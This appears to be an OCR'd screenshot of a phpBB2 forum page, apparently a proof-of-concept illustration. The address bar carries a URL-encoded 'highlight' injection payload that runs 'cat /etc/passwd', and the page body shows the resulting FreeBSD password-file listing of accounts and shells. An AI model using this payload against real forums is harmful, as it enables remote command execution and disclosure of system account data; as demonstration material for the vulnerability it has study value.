 : View topic - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http:// /phpBB2/viewtopic.php?t=7&highlight=%2527.$poster=%60cat%09/etc/passwd%60.%2527 Go Links »
Author Message
# $FreeBSD:
src/etc/master.passwd,v
1.25.2.6 2002/06/30
17:57:17 des Exp $ #
root:*:0:0:Charlie
&:/root:/bin/csh
toor:*:0:0:Bourne-
again Superuser:/root:
daemon:*:1:1:Owner of
many system
processes:/root:/sbin/nologin
operator:*:2:5:System
&:/:/sbin/nologin
bin:*:3:7:Binaries
Commands and
Source:/:/sbin/nologin
tty:*:4:65533:Tty
Sandbox:/:/sbin/nologin
kmem:*:5:65533:KMem
Sandbox:/:/sbin/nologin
games:*:7:13:Games
pseudo-
user:/usr/games:/sbin/nologin
news:*:8:8:News
Subsystem:/:/sbin/nologin
man:*:9:9:Mister Man
Pages:/usr/share/man:/sbin/nologin
sshd:*:22:22:Secure
Shell
Daemon:/var/empty:/sbin/nologin
smmsp:*:25:25:Sendmail
Submission
User:/var/spool/clientmqueue:/sbin/nologin
mailnull:*:26:26:Sendmail
Default
User:/var/spool/mqueue:/sbin/nologin
bind:*:53:53:Bind
Sandbox:/:/sbin/nologin
uucp:*:66:66:UUCP
pseudo-
user:/var/spool/uucppublic:/usr/libexec/uucp/uucico
xten:*:67:67:X-10
daemon:/usr/local/xten:/sbin/nologin
pop:*:68:6:Post Office
Owner:/nonexistent:/sbin/nologin
www:*:80:80:World
Wide Web
Owner:/nonexistent:/sbin/nologin
nobody:*:65534:65534:Unprivileged
user:/nonexistent:/sbin/nologin
fredrik:*:1001:1001:User
&:/home/fredrik:/bin/sh
pgsql:*:70:70:PostgreSQL
Daemon:/usr/local/pgsql:/bin/sh
ftpd:*:1002:1002:User
&:/dev/null:/bin/sh
Posted: Sat Jan 21, 2006 10:23 am Post quote
subject:
http: hpBB2/posting.php?mode=reply&t=7 Internet